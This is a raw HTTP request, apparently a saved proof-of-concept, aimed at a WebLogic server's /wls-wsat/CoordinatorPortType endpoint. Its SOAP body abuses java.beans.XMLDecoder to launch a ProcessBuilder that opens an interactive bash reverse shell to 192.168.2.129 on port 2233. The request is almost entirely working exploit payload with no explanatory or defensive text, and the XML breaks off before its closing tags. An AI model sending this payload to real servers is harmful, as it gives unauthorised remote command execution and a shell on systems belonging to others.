 POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 192.168.2.144:7001
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: text/xml
Content-Length: 640

<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.4.0" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>
/bin/bash
</string>
</void>
<void index="1">
<string>
-c
</string>
</void>
<void index="2">
<string>
bash -i &gt;&amp; /dev/tcp/192.168.2.129/2233 0&gt;&amp;1
</string>
</void>